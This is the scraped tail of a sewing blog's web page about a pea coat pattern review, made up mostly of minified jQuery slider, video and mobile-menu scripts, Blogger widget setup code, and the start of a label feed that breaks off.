/>'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.bxslider').bxSlider({adaptiveHeight:true,mode:'fade',pager:false,captions:true});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VBzzXa8EXTaK9aH4uzKTNIKeJjw:1768992384884';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d14933168','//www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html','14933168');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '14933168', 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'url': 'https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html', 'canonicalUrl': 'http://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html', 'homepageUrl': 'https://www.ericabunker.com/', 'searchUrl': 'https://www.ericabunker.com/search', 'canonicalHomepageUrl': 'http://www.ericabunker.com/', 'blogspotFaviconUrl': 'https://www.ericabunker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/14933168/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/8985339728566752796/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4620796907728798', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'There\x26#39;s more to read\x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '8985339728566752796', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s640/v2873-dec27-8.jpg', 'pageName': 'Review:  Vogue 2873 (OOP)  | The Pea Coat!', 'pageTitle': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review:  Vogue 2873 (OOP)  | The Pea Coat!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review:  Vogue 2873 (OOP)  | The Pea Coat!', 'description': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s640/v2873-dec27-8.jpg', 'url': 'https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8985339728566752796}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Faux%20Leather?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23451
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 